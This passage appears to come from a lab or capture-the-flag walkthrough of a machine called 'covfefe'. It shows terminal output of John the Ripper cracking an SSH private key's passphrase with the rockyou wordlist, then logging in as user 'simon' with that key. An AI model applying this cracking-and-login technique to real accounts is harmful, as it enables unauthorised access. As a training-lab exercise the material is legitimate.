 root@kali:~/Desktop# zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules rsacrack
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/64])
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
starwars         (id_rsa)
1g 0:00:00:00  12.50g/s 8362p/s 8362c/s 8362C/s starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop# ssh -i id_rsa simon@192.168.253.10
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa': 输入starwars
Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Dec 29 11:21:19 2017 from 192.168.253.11
simon@covfefe:~$